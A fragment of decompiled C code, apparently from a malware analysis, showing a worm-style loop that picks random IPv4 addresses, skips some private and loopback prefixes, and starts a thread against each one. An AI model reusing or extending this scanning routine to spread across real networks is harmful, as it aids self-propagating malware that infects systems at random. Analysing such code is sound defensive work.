 while ( 1 )
{
memset(&Parameter, 0, 0x32u);
v5 = rand() % 255 + 1;
v6 = rand() % 255 + 1;
v7 = rand() % 255 + 1;
v8 = rand();
sprintf(&Parameter, "%d.%d.%d.%d", v8 % 180 + 30, v7, v6, v5);
if ( !_iswctype_l((unsigned int)&Parameter, (unsigned int)"127.", v9)
&& !_iswctype_l((unsigned int)&Parameter, (unsigned int)"172.", v9)
&& !_iswctype_l((unsigned int)&Parameter, (unsigned int)"192.", v9) )
CreateThread(0, 0, (LPTHREAD_START_ROUTINE)StartAddress, &Parameter, 0, 0);
Sleep(0x23u);
}